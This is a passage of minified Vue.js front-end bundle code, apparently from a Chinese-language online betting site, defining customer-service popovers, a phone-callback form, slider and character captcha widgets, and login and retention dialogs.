")])])],1),e("div",{staticClass:"rank",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover appDownload",trigger:"hover",placement:"left-start"}},[e("div",{staticClass:"QR-code"},[e("div",{staticClass:"qr-code-main j9"},[e("Qrcode",{attrs:{url:t.appDownloadQRurl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("81f3"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("div",{staticClass:"download-btn",on:{click:function(e){return t.$router.push("/download")}}},[t._v(" 前往下载中心 ")])],1)],1),e("div",{staticClass:"qr-code-main"},[e("Qrcode",{attrs:{url:t.goLgClubUrl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("bff8"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"download-btn",on:{click:t.toClub}},[t._v(" 老哥专属社区 ")])])],1)],1)]),e("div",{staticClass:"appicon",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover service-center cn",trigger:"hover",placement:"left-start"},on:{show:t.handleChatShow}},[e("div",{staticClass:"service-customer",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"}),e("div",{staticClass:"vip_mannger",class:{isProxyPageServiceContact:t.isProxyPage}},[e("div",{staticClass:"serviceImage"},[e("div",{staticClass:"left"},[e("ImageCdn",{attrs:{src:i("9625"),alt:""}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{attrs:{src:i("28e2"),alt:""}}),e("p",{staticClass:"right_tips"},[t._v("24小时在线贴心服务")]),t.hotline?e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.hotlineOrigin,expression:"hotlineOrigin",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopy,expression:"onCopy",arg:"success"},{name:"clipboard",rawName:"v-clipboard:error",value:t.onError,expression:"onError",arg:"error"}],staticClass:"hotline_box"},[e("span",[t._v("热线 "+t._s(t.hotline))]),e("ImageCdn",{attrs:{src:i("a478"),alt:""}})],1):t._e()],1)]),e("div",{staticClass:"serviceBtns"},[t.vipManager?e("div",{staticClass:"one contact_item",on:{click:function(e){return t.openService(1)}}},[t.isLogin&&t.newVipMessageCount>0?e("span",{staticClass:"dot"},[t._v(" "+t._s(t.newVipMessageCount>99?"99+":t.newVipMessageCount)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isLoading,expression:"!isLoading"}],staticClass:"onlineDot"},[t._v(" . ")]),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.isLoading,expression:"isLoading"}],staticClass:"loading",attrs:{src:i("008c"),alt:""}}),e("span",[t._v("专属经理")]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.uname,expression:"uname"}]},[t._v(t._s("－"+t.uname))]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isVipManagerOnLine&&!t.isLoading,expression:"!isVipManagerOnLine && !isLoading"}]},[t._v("(离线)")])],1):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.vipManager||!!t.vipManager&&!t.isVipManagerOnLine,expression:"!!!vipManager || (!!vipManager && !isVipManagerOnLine)"}],staticClass:"two contact_item",on:{click:function(e){return t.openService(0)}}},[t.isLoading?e("ImageCdn",{staticClass:"loading",attrs:{src:i("3c72"),alt:""}}):t._e(),e("span",[t._v("在线客服")])],1),t.showCallBack?e("div",{staticClass:"three contact_item",on:{click:t.openCallback}},[t._v(" 电话回拨 ")]):t._e()])])]),t.isProxyPage?t._e():e("el-popover",{attrs:{"popper-class":"service-popover top cn toTop",trigger:"hover",placement:"left"}},[e("div",{staticClass:"service-back",attrs:{slot:"reference"},on:{click:t.backtop},slot:"reference"}),e("ul",[e("li",{staticClass:"customer_item",staticStyle:{"padding-left":"0","justify-content":"center"},on:{click:t.backtop}},[t._v(" 回到顶部 ")])])]),e("Callback",{ref:"phonecallback"})],1)]],2)},_=[],H=i("bd0b"),G=i("8237"),U=i.n(G),V=function(){var t=this,e=t._self._c;return e("div",[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{width:"375px",visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!0,"append-to-body":""},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"top"},[e("div",{staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{staticClass:"dialogtitle"},[t._v("电话回拨")]),e("div",{staticClass:"input-item"},[e("t-input",{ref:"mobileRef",attrs:{maxLength:"11",label:"手机号码",hasClear:!1,type:"int",placeHolder:"请输入手机号码",disabled:!(t.useOther||!t.mobileNo.val),errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{isIcon:!1,disabled:!(t.useOther||!t.mobileNo.val)},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("t-link",{directives:[{name:"show",rawName:"v-show",value:!(t.useOther||!t.mobileNo.val),expression:"!(useOther || !mobileNo.val)"}],on:{click:t.toOtherPhoneNo}},[t._v(" 其它手机号 ")])],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",fontSize:"16px",height:"48px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 确认 ")])],1),e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)])])],1)},z=[],W=i("c6d2"),Y={components:{countrySelector:W["a"]},props:{type:{type:String,default:"BANK"}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},isLoading:!1,callBack:void 0,use:3,captcha:{val:"",msg:"",isError:!0},captchaImg:"",captchaId:"",useOther:!1}},computed:{...Object(C["e"])(["userInfo","isLogin"]),...Object(C["c"])(["loginName"]),phonePrefix(){return this.phoneCountry.code},title(){return"电话回拨"},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},enabled(){return this.isMobileValid&&this.$regs.captcha.test(this.captcha.val)},isMobileValid(){return this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)||this.bindedMobile&&this.mobileNo.val==this.userInfo.mobileNo}},mounted(){this.phoneCountry=this.userInfo.phonePrefix||{}},methods:{...Object(C["b"])(["customerInfo"]),onShow(){this.isShow=!0,this.initForm(),this.getCaptcha(),this.isLogin&&this.bindedMobile?(this.mobileNo.val=this.userInfo.mobileNo,this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry,this.useOther=!1):(this.mobileNo.val="",this.useOther=!0)},initForm(){this.captcha={val:"",msg:"",isError:!0},this.mobileNo={val:"",msg:"",isError:!0}},toOtherPhoneNo(){this.$refs.mobileRef.clear(),this.useOther=!0},validateCaptcha(){this.$validator.captcha(this.captcha)},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},onClose(){this.isShow=!1},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){let t={captcha:this.captcha.val,captchaId:this.captchaId,type:this.useOther?0:1,callChannel:this.isLogin?0:1,phonePrefix:"00"+this.phonePrefix};this.useOther&&(t.mobileNo=this.$encrypt(this.mobileNo.val)),this.$api.callBackService(t).then(t=>{"0000"==t.head.errCode&&t.body&&(this.$message.success("客服将于1-5分钟回拨，请留意来电"),this.isShow=!1)})},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)}}},Q=Y,J=(i("29e8"),i("9f1c"),Object(E["a"])(Q,V,z,!1,null,"360f6690",null)),Z=J.exports,q=i("ca00"),K=i("4eb5"),X=i.n(K);g["default"].use(X.a);var $={components:{Qrcode:H["a"],Callback:Z,ImageCdn:N["a"]},props:{showService:{type:Boolean,default:!1}},data(){return{show:!1,topOne:0,showCallBack:!0,champion:"",showRank:!1,newVipMessageCount:0,customerService:"",isLoading:!1,isVipManagerOnLine:!1,uname:"",hotline:null,hotlineOrigin:"",vipManager:!1}},computed:{...Object(C["e"])(["isLogin","userInfo","initData","vipMessageCount"]),scrollDom(){return document.getElementsByClassName("main-scroll")},h5Domain(){let t=Object(q["f"])();return t||(t=this.initData.h5_domain.split(",")[0],t.toLowerCase().startsWith("http")?t:"https://"+t)},clubH5Doamin(){return this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0]},clubPcDoamin(){let t=this.initData.club_pc_domain.toLowerCase().startsWith("http")?this.initData.club_pc_domain.split(",")[0]:"https://"+this.initData.club_pc_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;return"localhost"!==e&&"h86pc.com"!==e&&(t=i+"//lgclub."+e),t},appDownloadQRurl(){return`${this.h5Domain}/download?ispcLogin=${this.isLogin}&loginCode=${this.loginNameEncrypt}`},clubAppDownloadUrl(){return this.clubH5Doamin+"/download"},isVipManager(){return this.isLogin&&this.userInfo.starLevel>4?"VIP经理":"在线客服"},isProxyPage(){return this.$route.meta.isProxyPage},loginNameEncrypt(){return this.isLogin?U()(this.userInfo.loginName):"null"},goLgClubUrl(){let t=Object(q["i"])(),e=window.location.protocol;return e+"//mclub."+t+"/download"}},watch:{isLogin(t){t&&(this.setShowRank(),this.handleChatShow())},vipMessageCount(t){this.newVipMessageCount=t},initData(t){this.customerService=t.use_customer_service}},mounted(){const t=document.getElementsByClassName("main-scroll");t[0]&&t[0].addEventListener("scroll",this.handlescroll,!0),this.init(),this.handleChatShow()},methods:{...Object(C["b"])(["getVipMessage","fetchInit"]),handleChatShow(){this.isLogin&&(this.isLoading=!0,this.$api.serviceCheckVipOnline({isNeedLoading:!1}).then(({head:t,body:e})=>{this.uname=null===e||void 0===e?void 0:e.nickName,this.uname&&(this.vipManager=!0),"0000"==t.errCode?(this.isVipManagerOnLine=e.online,this.uname=(null===e||void 0===e?void 0:e.nickName)||"",this.newVipMessageCount=e.unreadMessageQty||0):(this.isVipManagerOnLine=!1,this.uname="")}).finally(()=>{this.isLoading=!1}),this.fetchInit(()=>{this.isLogin&&2===Number(this.customerService)&&this.getVipMessage()}))},setShowRank(){this.userInfo.beforeLoginDate&&B()(this.userInfo.beforeLoginDate).isSame(B()(),"day")||(this.showRank=!0,setTimeout(()=>{this.showRank=!1},1e4))},init(){this.customerService=this.initData.use_customer_service,this.checkCallbackSwitch(),this.toChampion(),this.getHotlineData()},toRank(){window.open(this.clubPcDoamin+"/gambler-god")},toClub(){window.open(this.goLgClubUrl)},toChampion(){this.$api.toChampion().then(t=>{this.champion=t.body})},handlescroll(t){let e=this.scrollDom[0]&&this.scrollDom[0].firstElementChild.scrollTop,i=document.body.clientHeight;this.show=e-i>0},backtop(){this.$eventBus.$emit("onGoBackTop")},openCallback(){this.$nextTick(()=>{this.$refs.phonecallback.onShow()})},checkCallbackSwitch(){this.showCallBack=!0},getHotlineData(){let t="wms-form-hotline";this.$api.getWmsFormData(t).then(({status:t,data:e})=>{if(200===t&&e&&e&&Array.isArray(e)){this.hotlineOrigin=e&&e[0].data;const t=e&&String(e[0].data);let i=`(${t.substring(0,3)})`,n=`${t.substring(3,6)}-${t.substring(6)}`;this.hotline=i+" "+n}})},onCopy(t){this.$message.success("复制成功")},onError(t){this.$message.error("无法复制文本")},openService(t){this.isLoading||this.$openService(t)}}},tt=$,et=(i("dd60"),i("3395"),Object(E["a"])(tt,j,_,!1,null,"03fd2867",null)),it=et.exports,nt=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_task_dialog":i("ff8e")},expression:"{ '--bg_task_dialog': require('@/assets/imgs/member/taskCenter/dialog.png') }"}],staticClass:"task_dialog",attrs:{width:"375px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{staticClass:"wrap"},[e("p",[t._v("您已解锁J9小任务， 奖励正在等候您领取! 别再耽误了， 快去领取吧！")]),e("button",{on:{click:t.jump}},[t._v("前往领取")])]),e("i",{staticClass:"iconfont icon-Clear",on:{click:t.closeDialog}})])},st=[],at=i("365c"),ot=(i("0284"),{data(){return{showFlag:!1}},computed:{...Object(C["c"])(["isLogin"])},watch:{isLogin(t,e){t?this.onGetTaskList():sessionStorage.removeItem("isShowTask")}},created(){this.isLogin?this.onGetTaskList():(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))},methods:{...Object(C["d"])(["SET_HAVE_TASK_DATA","SET_HAVE_TASK_GET","SET_TASK_GET_COUNT","SET_TASK_UNREAD_LIST"]),onGetTaskList(){try{Promise.all([at["a"].taskList({missionCenterOnly:!0}),at["a"].getTaskUnread()]).then(([t,e])=>{let i=t.body,{processQuotaCount:n,availablePrizeCount:s,unReadCount:a}=e.body;i&&i.regularActivityList&&i.regularActivityList.length>0||0!==n?(this.SET_TASK_UNREAD_LIST(a),this.SET_HAVE_TASK_DATA(!0),n>0?this.SET_HAVE_TASK_GET(n):this.SET_HAVE_TASK_GET(!1),s>0&&this.SET_TASK_GET_COUNT(s)):(this.SET_HAVE_TASK_DATA(!1),this.SET_HAVE_TASK_GET(!1),this.SET_TASK_GET_COUNT(0),this.SET_TASK_UNREAD_LIST(0)),this.checkIsShowDialog(s)})}catch(t){}},closeDialog(){this.showFlag=!1},jump(){this.$router.push("/taskCenter"),this.showFlag=!1},checkIsShowDialog(t){const e=sessionStorage.getItem("isShowTask");this.isLogin?t>0&&!e?(sessionStorage.setItem("isShowTask",!0),this.showFlag=!0):"true"===e&&(this.showFlag=!1,sessionStorage.setItem("isShowTask",!0)):(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))}}}),rt=ot,ct=(i("9325"),Object(E["a"])(rt,nt,st,!1,null,"cad5576c",null)),lt=ct.exports,dt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"auth_wrap",on:{click:t.onClick}},[e("el-dialog",{staticClass:"auth_dialog",class:{isProxyPage:t.isProxyPage},attrs:{visible:t.showAuthDialog,width:t.width,"before-close":t.closeHandle,"close-on-click-modal":!1,"show-close":!t.isProxyPage},on:{"update:visible":function(e){t.showAuthDialog=e}}},[e("div",{staticClass:"t_container"},[t.isProxyPage?t._e():e("div",{staticClass:"leftSide"},[e("div",{staticClass:"sideBar"},[e("SideBar")],1)]),t.isProxyPage?t._e():e("div",{staticClass:"rightSide"},["login"===t.authDialogType?e("Login"):t._e(),"regist"===t.authDialogType?e("Regist"):t._e(),"resetPassword"===t.authDialogType?e("ResetPassword"):t._e()],1),t.isShowCapcha?e("div",{staticClass:"capcha",class:{isProxyPage:t.isProxyPage}},[e("div",{staticClass:"inner"},[e("div",{staticClass:"actionArea"},[e("div",{staticClass:"top"},[e("p",[t._v("请完成安全验证")]),e("svg-icon",{staticClass:"closeIcon",attrs:{iconClass:"close"},on:{click:t.onCloseCaptcha}})],1),3==t.capchaType?e("SliderCaptcha",{ref:"sliderCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e(),2==t.capchaType?e("Character",{ref:"characterCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e()],1)])]):t._e()])])],1)},ut=[],ht=i("a135"),pt=i("5f99"),ft=i("d7e9"),gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"side_bar_wrap"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.showDataList,(function(i,n){return e("swiper-slide",{key:n},[e("ImageCdn",{attrs:{src:t.$webpHandle(i.maxImage.path)},on:{click:function(e){return t.onJump(i)}}})],1)})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDataList.length>1,expression:"showDataList.length > 1"}],staticClass:"swiper-pagination",attrs:{slot:"pagination"},slot:"pagination"})],2)],1)},mt=[],vt=i("7212"),Ct=(i("a7a3"),{components:{Swiper:vt["Swiper"],SwiperSlide:vt["SwiperSlide"],ImageCdn:N["a"]},data(){return{dataList:[],registerData:[],swiperOption:{autoplay:{delay:5e3},loop:!1,resistanceRatio:0,pagination:{el:".swiper-pagination",clickable:!0}}}},computed:{...Object(C["e"])(["authDialogType"]),showDataList(){return"login"==this.authDialogType?this.dataList.filter(t=>1==t.type):"regist"==this.authDialogType?this.dataList.filter(t=>2==t.type):this.dataList.filter(t=>3==t.type)}},created(){this.queryData()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onJump(t){this.SET_DIALOG(!1),this.goToPath(t.url)},queryData(){this.$api.getWmsFormData("wms-form-authDialog").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e)})}}}),wt=Ct,yt=(i("0367"),i("179c"),Object(E["a"])(wt,gt,mt,!1,null,"85de8c6e",null)),bt=yt.exports,At=function(){var t=this,e=t._self._c;return e("div",{ref:"sliderCaptcha",staticClass:"sliderCaptcha"},[e("div",{ref:"imgWrap",staticClass:"img-wrap",class:{suspended:"suspended"===t.type},on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.cutoutImage,expression:"sliderCaptchaData.cutoutImage"}],ref:"sliderBlock",staticClass:"slider",style:{top:t.sliderCaptchaData.y+"PX",left:t.sliderCaptchaData.x+"PX"},attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.cutoutImage},on:{load:t.imgLoad}}),e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.shadeImage,expression:"sliderCaptchaData.shadeImage"}],ref:"sliderBg",staticClass:"slider-bg",attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.shadeImage}}),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status||"overtime"==t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证"+t._s("failure"===t.status?"失败":"过期")+", 请再次尝试 ")])],1):t._e()]),e("div",{ref:"slideWrap",class:["slider-button-wrap","init"],on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("span",[t._v("拖动滑块完成拼图验证")]),e("div",{ref:"sliderButton",staticClass:"sliderButton",on:{mousedown:t.mousedown}})])])},Lt=[],xt=(i("d9e2"),i("27ae")),Pt={name:"sliderCaptcha",props:{type:{type:String,default:""},textObj:{type:Object,default:()=>({init:"拖动滑块完成拼图验证",overtime:"请点击右上角刷新按钮重新验证",failure:"拖动滑块将悬浮图像正确拼合",success:"完成开户"})},needPhone:{type:Boolean,default:!1},verifyPhoneNum:{type:Boolean,default:!1},use:{type:Number,default:1}},data(){return{sliderCaptchaData:{},moveObj:{x:0,downCoordinate:{x:0,y:0},dom:null},captcha:{x:0,y:0},text:"拖动下方滑块完成拼图",status:"init",isMoving:!1,isShowImg:!1,isRefresh:!1,coefficient:null}},computed:{distance(){return this.$refs.sliderCaptcha.offsetWidth-this.$refs.sliderButton.offsetWidth},getSliderBarClass(){if(this.isMoving)return"move";switch(this.status){case"init":return"";case"overtime":return"overtime";case"failure":return"failure";case"success":return"success";default:return""}}},mounted(){this.getSliderCaptcha()},activated(){this.reset()},methods:{getSliderCaptcha(){return this.$api.generateSlider({isNeedLoading:!1}).then(({head:t,body:e})=>"0000"===t.errCode?(this.sliderCaptchaData=e,this.isRefresh&&(this.$refs.imgWrap.style.display="block"),{head:t,body:e}):Promise.reject(new Error(null)))},onSliderBarMouseOver(){"suspended"===this.type&&(this.$refs.imgWrap.style.display="block",this.$refs.imgWrap.style.bottom="42PX")},onSliderBarMouseleave(){"suspended"===this.type&&(this.isMoving||(this.$refs.imgWrap.style.display="none"))},mousedown(t){"success"!==this.status&&(!this.needPhone||this.verifyPhoneNum?(this.isMoving=!0,this.moveObj={x:0,downCoordinate:{x:t.clientX,y:t.clientY},dom:t.target,slider:this.$refs.sliderBlock},this.$refs.sliderButton.addEventListener("mousemove",this.mousemove),this.$refs.slideWrap.addEventListener("mousemove",this.mousemove),window.addEventListener("mouseup",this.mouseup)):this.$emit("changeNeedPhoneTxt",!0))},mousemove(t){if(this.isMoving){if(0===t.buttons)return this.isMoving=!1,this.moveObj.dom.style.left="0PX",this.moveObj.slider.style.left="0PX",void(this.status="failure");if(this.text="",this.status="moving",this.moveObj.x=t.clientX-this.moveObj.downCoordinate.x,this.moveObj.x>=this.distance||this.moveObj.x<=0)return!1;this.moveObj.dom.style.left=this.moveObj.x+"PX",this.moveObj.slider.style.left=this.moveObj.x+"PX",this.captcha={x:this.moveObj.x,y:this.sliderCaptchaData.y},window.focus()}},mouseup(){this.isMoving&&(!this.needPhone||this.verifyPhoneNum)?(this.$refs.sliderButton.removeEventListener("mousemove",this.mousemove),this.$refs.slideWrap.removeEventListener("mousemove",this.mousemove),window.removeEventListener("mouseup",this.mouseup),this.$emit("changeNeedPhoneTxt",!1),this.isMoving=!1,this.validateSlider()):this.isMoving=!1},async validateSlider(){const t={use:this.use,captchaId:this.sliderCaptchaData.captchaId,captcha:xt["Base64"].encode(JSON.stringify(this.captcha)),noDialog:!0},{head:e,body:i}=await this.$api.validateSlider(t);"0000"===e.errCode&&i.validateResult?(this.text="验证成功",this.status="success",this.$emit("callback",{captchaId:this.sliderCaptchaData.captchaId,captcha:i.ticket})):"GW_800105"===e.errCode||"GW_800103"===e.errCode?this.status="overtime":this.status="failure","overtime"!=this.status&&"failure"!=this.status||(setTimeout(()=>{this.status="init",this.$refs.sliderBlock.style.left=0,this.$refs.sliderButton.style.left=0},1e3),this.getSliderCaptcha())},reset(t){t&&(this.isRefresh=!0),this.$refs.sliderBlock&&(this.$refs.sliderBlock.style.left=0),this.$refs.sliderButton&&(this.$refs.sliderButton.style.left=0),this.status="init",this.text=this.textObj.init,this.sliderCaptchaData={},this.moveObj={x:0,downCoordinate:{x:0,y:0},dom:null},this.captcha={x:0,y:0},this.getSliderCaptcha()},imgLoad(){}}},Et=Pt,St=(i("d61c"),Object(E["a"])(Et,At,Lt,!1,null,"d530dd6a",null)),It=St.exports,Tt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"charactor"},[e("div",{staticClass:"captcha"},[t.imageBase64?e("img",{staticClass:"captchaImage",attrs:{src:t.imageBase64,width:"100%",height:"100%"},on:{click:t.validateCaptch}}):t._e(),t._l(t.points,(function(i,n){return e("div",{key:n,staticClass:"position",style:{top:i.layerY-10+"px",left:i.layerX-10+"px"}},[t._v(" "+t._s(n+1)+" ")])})),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证失败, 请再次尝试 ")])],1):t._e()],2),e("div",{staticClass:"tip"},[t._v(" 请“依次”点击 "),t._l(t.specifyWord,(function(i,n){return e("span",{key:n},[t._v(" 【"+t._s(i)+"】 ")])}))],2)])},Dt=[],kt={name:"captcha",props:{use:{type:Number,default:2}},data(){return{points:[],specifyWord:[],captchaId:null,imageBase64:null,loading:!1,status:"init"}},computed:{},created(){this.getCaptcha()},methods:{reset(){this.points=[],this.specifyWord=[],this.captchaId=null,this.imageBase64=null,this.loading=!1},getCaptcha(){return this.loading=!0,this.$api.getTextCaptcha({isNeedLoading:!1}).then(({head:t,body:e})=>(this.loading=!1,"0000"===t.errCode?(this.captchaId=e.captchaId,this.imageBase64="data:image/jpeg;base64,"+e.image,this.specifyWord=e.specifyWord,this.points=[],!0):(this.getCaptcha(),Promise.reject(new Error(null)))))},positionPoint(t){this.points.push(t)},validateCaptch(t){if(this.points.length!==this.specifyWord.length&&(this.positionPoint(t),this.points.length===this.specifyWord.length)){let t={use:this.use,captchaId:this.captchaId,captcha:this.captchaCode(),isNeedLoading:!1};this.$api.validateTextCaptcha(t).then(({head:t,body:e})=>{e.validateResult?(this.status="success",this.ticket=e.ticket,this.$emit("callback",{captchaId:this.captchaId,captcha:this.ticket})):(this.status="failure",setTimeout(()=>{this.status="init"},1e3),this.getCaptcha())})}},captchaCode(){let t=this.points.map(t=>{let e=t.target.naturalWidth/t.target.clientWidth;e=Math.round(100*e)/100;let i=t.offsetX?t.offsetX*e:t.layerX*e,n=t.offsetY?t.offsetY*e:t.layerY*e;return{x:i,y:n}}),e=JSON.stringify(t);return e=xt["Base64"].encode(e),e}}},Bt=kt,Nt=(i("229e"),Object(E["a"])(Bt,Tt,Dt,!1,null,"8d863d4c",null)),Mt=Nt.exports,Ot={name:"UserBox",components:{Login:ht["a"],SideBar:bt,Regist:pt["a"],ResetPassword:ft["a"],SliderCaptcha:It,Character:Mt},data(){return{insideDialog:!1,activeName:this.authDialogType||"login",width:"776px",isShowCapcha:!1,capchaType:-1,catchaUseFor:"",use:1}},computed:{...Object(C["e"])(["authDialogType","showAuthDialog"]),isProxyPage(){return"marketProxyPage"===this.$route.name}},watch:{authDialogType(t,e){t&&t!==e&&(this.activeName=t,this.width="forgot"===t?"625px":"780px")},showAuthDialog(t,e){t&&(localStorage.removeItem("isCompetition"),localStorage.removeItem("competitionToken"),localStorage.removeItem("curLanguage"))}},created(){this.$eventBus.$on("generateCapcha",this.generateCapcha)},mounted(){this.activeName=this.authDialogType},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_IS_SHOW_CODE_CHOOSE","SET_SHOW_RETAIN","SET_CAPTCHA_OBJ","TO_REGIST"]),onValidateSuccess(t){setTimeout(()=>{this.SET_CAPTCHA_OBJ({...t,useFor:this.catchaUseFor}),this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},1e3)},onCloseCaptcha(){this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},generateCapcha(t){this.capchaType=t.type,this.isShowCapcha=!0,this.catchaUseFor=t.useFor,this.use=t.use||1,this.isProxyPage&&this.TO_REGIST()},handleClick(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(this.activeName)},closeHandle(){"regist"===this.authDialogType&&this.SET_SHOW_RETAIN(!0),this.SET_DIALOG(!1);let t=Object(q["j"])("isSupportVisitors");"/backPage"!==this.$route.path?("/game/load"!==this.$route.path&&"/game/loadInline"!==this.$route.path||t||this.$router.push("/"),this.$eventBus.$emit("hideCountrySelector")):this.$router.push("/")},onClick(){if(this.$route.meta.isProxyPage&&!this.showAuthDialog)return this.SET_DIALOG(!1),void this.SET_DIALOG_TYPE("login");this.SET_IS_SHOW_CODE_CHOOSE(!1)}}},Ft=Ot,Rt=(i("2e39"),i("c36c"),Object(E["a"])(Ft,dt,ut,!1,null,"c8334d06",null)),jt=Rt.exports,_t=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"retain_wrapper",attrs:{width:"649px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_retain_content":i("4d0a")},expression:"{ '--bg_retain_content': require('@/assets/imgs/popUp/retain/main-bg.png') }"}],staticClass:"retain_content"},[e("p",{staticClass:"top_tips"},[t._v("确定要离开吗？")]),e("p",{staticClass:"desc"},[t._v("独家优惠、百万豪礼不可错过")]),e("div",{staticClass:"promo_box"},[t._l(t.dataList,(function(i,n){return e("ImageCdn",{key:n,staticClass:"promo_item",attrs:{src:t.$webpHandle(i.maxImage.path),alt:""},on:{click:function(e){return t.onClickItem(i)}}})})),t.dataList.length?t._e():e("Nodata")],2),e("div",{staticClass:"btn_box"},[e("ImageCdn",{staticClass:"left 